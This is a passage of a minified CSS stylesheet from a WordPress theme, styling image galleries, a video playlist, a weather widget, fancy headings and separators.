img{position:absolute;top:0;bottom:0;opacity:0;width:100%;height:auto}.penci_gallery.style-1 .penci-gal-item,.penci_gallery.style-2 .penci-gal-item,.penci_gallery.style-3 .penci-gal-item{margin-bottom:0;position:relative}.penci_gallery.style-1 .penci-gal-item .penci-image-holder:after,.penci_gallery.style-2 .penci-gal-item .penci-image-holder:after,.penci_gallery.style-3 .penci-gal-item .penci-image-holder:after{content:'';position:absolute;left:0;top:0;bottom:0;right:0;opacity:.6;transition:all .3s;z-index:10;background:linear-gradient(to bottom,transparent 60%,black 100%)}.penci_gallery.style-1 .penci-gal-item:before,.penci_gallery.style-2 .penci-gal-item:before,.penci_gallery.style-3 .penci-gal-item:before{padding-top:47.36%}.penci_gallery.style-1 .penci-gal-item:hover:after,.penci_gallery.style-2 .penci-gal-item:hover:after,.penci_gallery.style-3 .penci-gal-item:hover:after{opacity:.75}.penci_gallery.style-1 .penci-gal-item .penci__gallery-caption,.penci_gallery.style-2 .penci-gal-item .penci__gallery-caption,.penci_gallery.style-3 .penci-gal-item .penci__gallery-caption{position:absolute;z-index:30;bottom:0;width:100%;padding:0 15px;text-align:center;font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.5;color:#fff;margin-bottom:11px}.penci_gallery.style-1 .penci-gal-item .penci__gallery-caption span,.penci_gallery.style-2 .penci-gal-item .penci__gallery-caption span,.penci_gallery.style-3 .penci-gal-item .penci__gallery-caption span{max-width:540px;display:block;margin-left:auto;margin-right:auto;color:#fff}.penci-slider-sync .penci-big_items .active .penci__gallery-caption{animation-name:pencifadeInUpSlider}.penci-slider-sync .penci-big_items .penci__gallery-caption{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.45s;animation-delay:.7s;-webkit-animation-delay:.7s}.penci_gallery.style-1 .penci-big_items h3{animation-delay:.5s;-webkit-animation-delay:.5s}.penci_gallery.style-1 .penci-block_content{margin-left:-20px;margin-right:-20px;margin-bottom:0}.penci_gallery.style-1 .penci-small_thumbs{height:100px;overflow:hidden}.penci_gallery.style-1 .penci-small-thumb{width:140px;height:100px;padding:10px;float:left;background:transparent;position:relative;cursor:pointer;transition:all .3s}.penci_gallery.style-1 .penci-small-thumb:after{content:'';right:0;top:10px;bottom:10px;background-color:#ececec;width:1px;position:absolute}.penci_gallery.style-1 .owl-item.current .penci-small-thumb,.penci_gallery.style-1 .owl-item:hover .penci-small-thumb{background:#000}.penci_gallery.style-1 .owl-item.current .penci-small-thumb:after,.penci_gallery.style-1 .owl-item:hover .penci-small-thumb:after{content:none}.penci_gallery.style-1 .owl-item:last-child .penci-small-thumb::after{content:none}.penci_gallery.style-1 .owl-carousel .owl-nav .owl-prev,.penci_gallery.style-1 .owl-carousel .owl-nav .owl-next{width:40px;height:40px;opacity:.4;background-color:#000;font-size:30px;font-size:3rem;border-radius:0;line-height:40px;margin-top:-20px}.penci_gallery.style-1 .owl-carousel .owl-nav .owl-prev:hover,.penci_gallery.style-1 .owl-carousel .owl-nav .owl-next:hover{opacity:1}.penci_gallery.style-1 .owl-carousel .owl-nav .owl-prev i,.penci_gallery.style-1 .owl-carousel .owl-nav .owl-next i{color:#fff}.penci_gallery.style-2 .penci-block_content{margin-right:-20px;margin-left:-20px}.penci_gallery.style-2 .penci-block_content a img{height:400px;width:auto}.penci_gallery.style-2 .penci-image-holder:before{padding-top:55.558%}.penci_gallery.style-2 .penci-gal-item{position:relative;overflow:hidden}.penci_gallery.style-3 .penci-block_content{margin-right:-22px;margin-left:-22px}.penci_gallery.style-3 .penci-grid-5-item{width:100%;display:flex;flex-wrap:wrap}.penci_gallery.style-3 .penci-image-holder:before{padding-top:73.765%}.penci_gallery.style-3 .penci-gal-item{width:100%;margin-bottom:0;position:relative;border-left:2px solid transparent;border-right:2px solid transparent}.penci_gallery.style-4 .popup-gallery{margin-left:-2px;margin-right:-2px;margin-top:-3px}.penci_gallery.style-4 .item{width:50%;border:0;margin:0;height:auto;float:left;overflow:hidden;padding-left:2px;padding-right:2px;margin-top:4px}.penci_gallery.style-4 .item:nth-child(2n + 1){clear:both}.penci_gallery.style-5 .penci-gal-wrapper-item{margin-bottom:3px;overflow:hidden}.penci_gallery.style-5 .penci-gal-item{width:22.22222%;border-left:3px solid transparent;float:left}.penci_gallery.style-5 .penci-gal-item-1{width:55.5555556%;border-left:0}.penci_gallery.style-5 .penci-gal-item-1 .penci-image-holder:before{padding-top:53.25%}.penci_gallery.style-5 .penci-gal-item-2,.penci_gallery.style-5 .penci-gal-item-3{margin-bottom:3px}.penci_gallery.style-6 .popup-gallery{margin-left:-1.5px;margin-right:-1.5px;margin-top:-3px}.penci_gallery.style-6 .penci-gal-item{width:33.333333%;border:0;margin:0;height:auto;float:left;overflow:hidden;padding-left:1.5px;padding-right:1.5px;margin-top:3px}.penci_gallery.style-6 .penci-gal-item:nth-child(3n + 1){clear:both}.penci_gallery.style-6 .penci-gal-item img{width:100%;display:block}.penci_gallery.style-7 .popup-gallery{margin-left:-1.5px;margin-right:-1.5px;margin-top:-3px}.penci_gallery.style-7 .penci-gal-item{width:33.333333%;border:0;margin:0;height:auto;float:left;overflow:hidden;padding-left:1.5px;padding-right:1.5px;margin-top:3px}.penci_gallery.style-7 .penci-gal-item img{width:100%;display:block}.penci_gallery.style-7 .penci-gal-item-1,.penci_gallery.style-7 .penci-gal-item-2{width:50%}.penci_gallery.style-7 .penci-gal-item-3{clear:both}@media screen and (max-width: 767px){.penci_gallery.style-5 .penci-gal-item{width:50%;border-left:1px solid transparent}.penci_gallery.style-5 .penci-gal-item-1{width:100%;border-left:0;border-right:0;margin-bottom:2px}.penci_gallery.style-5 .penci-gal-item-2,.penci_gallery.style-5 .penci-gal-item-4{border-left:0;border-right:1px solid transparent}.penci_gallery.style-5 .penci-gal-item-3,.penci_gallery.style-5 .penci-gal-item-5{border-right:0;border-left:1px solid transparent}.penci_gallery.style-1 .penci-gal-item .penci__gallery-caption,.penci_gallery.style-2 .penci-gal-item .penci__gallery-caption,.penci_gallery.style-3 .penci-gal-item .penci__gallery-caption{font-size:14px}}@media screen and (max-width: 480px){.penci_gallery.style-2 .penci-block_content a img{height:auto;width:100%}}.penci-videos-playlist.style-video_list{border-top:0;padding-left:0;padding-right:0}.penci-videos-playlist.style-video_list .penci-block_content{margin-top:0;margin-bottom:0}.penci-videos-playlist .penci-block_content{position:relative}.penci-videos-playlist .fluid-width-video-wrapper{padding-top:56.25%!important}.penci-videos-playlist .penci-video-play{background-color:#111;position:relative;width:66%;float:left}.penci-videos-playlist .penci-video-play .video-player-wrapper{position:relative;z-index:2}.penci-videos-playlist .penci-video-play .loader-overlay{z-index:1}.penci-videos-playlist .penci-video-play .video-frame{visibility:hidden}.penci-videos-playlist .penci-video-play iframe{width:100%}.penci-videos-playlist .fluid-width-video-wrapper{position:relative;z-index:2}.penci-videos-playlist .penci-video-nav{width:34%;height:100%;float:right;position:absolute;top:0;right:0;overflow:hidden;border-width:0 1px 1px 0}.penci-videos-playlist .penci-video-nav:before,.penci-videos-playlist .penci-video-nav:after{content:'';position:absolute;right:0;top:0;height:100%;width:1px;background:rgba(0,0,0,0.05)}.penci-videos-playlist .penci-video-nav:before{width:100%;height:1px;bottom:0;top:auto}.penci-videos-playlist .penci-video-nav .penci-playlist-title{background:#3f51b5;color:#fff;height:70px;width:100%;padding:0 15px;line-height:17px;font-size:20px;font-size:2rem;z-index:9}.penci-videos-playlist .penci-video-nav .penci-playlist-title .playlist-title-icon{font-size:27px;font-size:2.7rem;float:left;margin-right:10px;height:70px;line-height:70px;width:40px;text-align:center;font-weight:400}.penci-videos-playlist .penci-video-nav .penci-playlist-title a{color:inherit}.penci-videos-playlist .penci-video-nav .penci-playlist-title .fa{padding-right:5px}.penci-videos-playlist .penci-video-nav .penci-playlist-title h2{padding-top:14px;font-size:18px;font-size:1.8rem;clear:none}.penci-videos-playlist .penci-video-nav .penci-playlist-title .penci-videos-number{font-size:11px;display:block;float:left}.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav{position:relative;float:left;width:100%}.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child{border-top:1px solid #ececec}.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child{border-bottom:1px solid #ececec}.is-mobile .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav{overflow-y:auto}.penci-videos-playlist .penci-video-nav .penci-custom-scroll .penci-video-playlist-item:last-of-type{border-bottom:0}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item{padding:12px 15px;display:block;overflow:hidden;cursor:pointer;border-bottom:1px solid #ececec;transition:.3s}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item:last-of-type{border-bottom:0}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number{float:left;width:20px;text-align:left;line-height:60.75px;font-size:13px;font-size:1.3rem;color:#111}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon{display:none;color:#3f51b5}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon{display:none}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail{width:108px;height:60.75px;float:left}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-info{padding-left:20px;display:inline-block}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title{font-size:13px;font-size:1.3rem;font-weight:400;line-height:1.3;font-family:inherit;width:100%;display:block;float:left;margin-top:-2px}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration{float:left;font-size:11px;font-size:1.1rem;color:#888;margin-top:5px;line-height:1}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing{background:#eee;color:#3f51b5}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing .penci-video-play-icon{display:block}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing .penci-video-number{display:none}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-paused .penci-video-paused-icon{display:block}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-paused .penci-video-number{display:none}.penci-videos-playlist .penci-video-nav .mCustomScrollBox > .mCSB_scrollTools{right:0;left:auto}.penci-videos-playlist .penci-video-nav .mCSB_inside > .mCSB_container{margin-right:0}.penci-videos-playlist .penci-video-nav .mCSB_scrollTools{width:7px}.penci-videos-playlist .penci-video-nav .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-play,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-play,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-play{width:60%}.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-nav,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-nav{width:40%}.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail{width:90px;height:50.625px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist.style-video_list,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist.style-video_list,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist.style-video_list,.footer__sidebars .penci-videos-playlist.style-video_list,.widget-area .penci-videos-playlist.style-video_list{padding-left:20px;padding-right:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-play,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-play,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-play,.footer__sidebars .penci-videos-playlist .penci-video-play,.widget-area .penci-videos-playlist .penci-video-play{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-block_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-block_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-block_content,.footer__sidebars .penci-videos-playlist .penci-block_content,.widget-area .penci-videos-playlist .penci-block_content{margin-left:-20px;margin-right:-20px;margin-bottom:0}.penci_dis_padding_bw .penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-block_content,.penci_dis_padding_bw
.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-block_content,.penci_dis_padding_bw
.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-block_content,.penci_dis_padding_bw
.footer__sidebars .penci-videos-playlist .penci-block_content,.penci_dis_padding_bw
.widget-area .penci-videos-playlist .penci-block_content{margin-left:0;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav,.footer__sidebars .penci-videos-playlist .penci-video-nav,.widget-area .penci-videos-playlist .penci-video-nav{width:100%;max-height:356px;border:0;position:relative}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav::before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav::before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav::before,.footer__sidebars .penci-videos-playlist .penci-video-nav::before,.widget-area .penci-videos-playlist .penci-video-nav::before{content:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child{border-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav{max-height:356px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img,.widget-area .penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img{margin-right:15px;display:flex}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item{border-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title{font-size:13px;font-size:1.3rem;margin-top:-2px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail{width:75px;height:42.18px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration{font-size:11px;font-size:1.1rem}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon{position:absolute;bottom:0;left:0;font-size:10px;width:20px;height:20px;text-align:center;vertical-align:middle;line-height:20px;z-index:10;background:#3f51b5;color:#fff}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img{position:relative}.widget.penci-videos-playlist{padding-bottom:0}.widget.penci-videos-playlist.penci-empty-block-title{padding-top:0}.penci-block-vc.penci-videos-playlist.penci-empty-block-title .penci-block_content.penci-block_content{margin-top:0}.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child,.footer__sidebars .penci-videos-playlist .penci-video-nav .penci-video-playlist-item{border-color:#313131}.footer__sidebars .penci-videos-playlist .penci-block_content{margin-left:0;margin-right:0}@media screen and (max-width: 767px){.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-play,.penci-container-width-1080 .penci-content-main .penci-videos-playlist .penci-video-nav,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-play,.penci-content-main.penci-col-6 .penci-videos-playlist .penci-video-nav,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-play,.penci-vc_two-sidebar .penci-content-main .penci-videos-playlist .penci-video-nav{width:100%}.penci-videos-playlist.style-video_list{padding-left:20px;padding-right:20px}.penci-videos-playlist .penci-video-play{width:100%}.penci-videos-playlist .penci-block_content{margin-left:-20px;margin-right:-20px;margin-bottom:0}.penci_dis_padding_bw .penci-videos-playlist .penci-block_content{margin-left:0;margin-right:0}.penci-videos-playlist .penci-video-nav{width:100%;max-height:356px;border:0;position:relative}.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav{max-height:356px!important}.penci-videos-playlist .penci-video-nav .penci_media_object .penci_mobj__img{margin-right:15px;display:flex}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item{border-right:0}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-title{font-size:13px;font-size:1.3rem;margin-top:-2px}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-thumbnail{width:75px;height:42.18px}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-duration{font-size:11px;font-size:1.1rem}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon{position:absolute;bottom:0;left:0;font-size:10px;width:20px;height:20px;text-align:center;vertical-align:middle;line-height:20px;z-index:10;background:#3f51b5;color:#fff}.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci_mobj__img{position:relative}}.penci-block-vc.penci_block_weather{color:#111}.penci_dark_layout .penci-block-vc.penci_block_weather{color:inherit}.penci-block-vc.penci_block_weather .penci-block_content{margin-left:-20px;margin-right:-20px}.penci-block-vc.penci_block_weather.widget{padding-bottom:0}.penci-weather-header{padding-left:20px;padding-right:20px}.penci-weather-city{font-size:24px;font-weight:700;line-height:1;margin-bottom:7px}.penci-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:.8}.penci-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:.6;z-index:1}.penci-location-icon:hover{cursor:pointer;opacity:.9}.penci-weather-temperature{padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}@media screen and (max-width: 1018px){.penci-weather-temperature{margin-bottom:-6px;padding:0}}.penci-weather-temp-wrap{display:inline-block}.penci-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;max-width:145px;width:50%;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media screen and (max-width: 1018px){.penci-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media screen and (min-width: 768px) and (max-width: 1018px){.penci-weather-now{margin-left:0}}@media screen and (max-width: 767px){.penci-weather-now{width:100px}}.penci-weather-now .penci-big-degrees{font-size:40px}@media screen and (max-width: 1018px){.penci-weather-now .penci-big-degrees{font-size:32px}}.penci-weather-now .penci-circle{font-size:30px;position:relative;top:-6px;opacity:.6;line-height:1;vertical-align:top}.penci-weather-now .penci-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:.6;left:-2px;line-height:1;vertical-align:top}.penci-weather-now:hover{cursor:pointer}.penci-weather-lo-hi{float:left;text-align:left}.penci-weather-lo-hi__content{padding:15px 0}.penci-weather-lo-hi__content .penci-circle{padding-left:3px}.penci-weather-degrees-wrap{padding:15px 20px;text-align:right}.penci-weather-degrees-wrap:before,.penci-weather-degrees-wrap:after{content:'';display:table;clear:both}@media screen and (max-width: 1018px){.penci-weather-degrees-wrap{padding:10px}}.penci-weather-degrees-wrap i{position:relative;top:1px;font-size:16px;color:#b3b3b3;right:5px}.penci-weather-degrees-wrap .penci-small-degrees{font-size:12px}.penci-weather-degrees-wrap .penci-circle{font-size:18px;position:relative;right:3px;top:3px}.penci-weather-information{font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;vertical-align:top;opacity:.6;margin-top:19px;border-top:1px solid #ececec;border-bottom:1px solid #ececec}.penci-weather-information i{font-size:16px;position:relative;top:2px;margin-right:5px}.penci-weather-section{float:left;width:33%}.penci_humidty{text-align:right;padding-right:10px}.penci_wind{text-align:center}.penci_clouds{text-align:left;padding-left:10px}.penci-weather-week{padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:block;margin-bottom:-5px;clear:both;overflow:hidden}.penci-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:#3f51b5;opacity:.07}.penci-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.penci-weather-days .penci-day{margin-bottom:8px;font-size:11px;opacity:.5}.penci-weather-days .penci-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:.7}.penci-weather-days .penci-circle{position:relative;right:5px}.penci-weather-days .penci-day{margin-top:8px;font-size:11px;opacity:.5}.penci-weather-set-location{display:none;position:absolute;top:0}.penci-weather-set-location .penci-location-set-input{height:20px;font-size:20px;font-weight:700;text-transform:uppercase;border:0;padding:0 10px}.penci-weather-set-location .penci-location-set-input:focus ~ label{top:-20px;font-size:11px;opacity:.5}.penci-show-location{display:block!important}.penci-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:.6;pointer-events:none;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.penci-weather-animated-icon{float:left;text-align:right;position:relative}.penci-weather-animated-icon i{width:70px;font-size:70px;opacity:.4;top:15px;left:0;right:auto}.footer__sidebars .penci-block-vc.penci_block_weather{color:#fff}.footer__sidebars .penci-block-vc.penci_block_weather .penci-block_content{margin-left:0;margin-right:0}.footer__sidebars .penci-block-vc.penci_block_weather .penci-weather-degrees-wrap,.footer__sidebars .penci-block-vc.penci_block_weather .penci-weather-header{padding-left:0;padding-right:0}.penci-block-error{padding:0 20px 20px}.penci-block-error span{background-color:#e20909;color:#fff;padding:2px 10px 3px;font-size:11px;margin-right:10px}.penci-fancy-heading.penci-block-vc{background-color:transparent}.penci-fancy-heading.penci-heading-text-center{text-align:center}.penci-fancy-heading.penci-heading-text-center .penci-heading-subtitle,.penci-fancy-heading.penci-heading-text-center .penci-heading-content{margin-left:auto;margin-right:auto}.penci-fancy-heading.penci-heading-text-right{text-align:right}.penci-fancy-heading.penci-heading-text-right .penci-heading-subtitle,.penci-fancy-heading.penci-heading-text-right .penci-heading-content{float:right}.penci-fancy-heading.penci-heading-text-right li{text-align:right;list-style-position:inside}.penci-fancy-heading.penci-heading-text-left{text-align:left}.penci-fancy-heading .penci-heading-title{font-size:36px;color:#111;margin-top:0;margin-bottom:15px}.penci-fancy-heading .penci-heading-subtitle{margin-bottom:10px}.penci-fancy-heading .penci-heading-title + .penci-heading-subtitle{margin-top:10px}.penci-fancy-heading .penci-heading-subtitle,.penci-fancy-heading .penci-heading-content{font-size:16px}.penci-fancy-heading .penci-heading-content{margin-top:10px;clear:both}.penci-fancy-heading .penci-separator{margin-bottom:15px}.penci-separator{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:60px}.penci-separator.penci-separator-align-center{margin-left:auto;margin-right:auto}.penci-separator.penci-separator-align-right{float:right}.penci-separator.penci-separator-align-right .penci-heading-icon{margin-right:0}.penci-separator.penci-separator-align-left .penci-heading-icon{margin-left:0}.penci-separator.penci-separator-align-left .penci-sep_holder_l,.penci-separator.penci-separator-align-right .penci-sep_holder_r{display:none}.penci-separator .penci-sep_holder{height:1px;position:relative;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:10%}.penci-separator .penci-sep_line{height:1px;border-top:1px solid #dedede;display:block;position:relative;top:1px;width:100%}.penci-separator .penci-heading-icon{margin:10px 15px;font-size:20px;color:#3f51b5}.penci-separator.penci-separator-double{position:relative;height:6px}.penci-separator.penci-separator-double 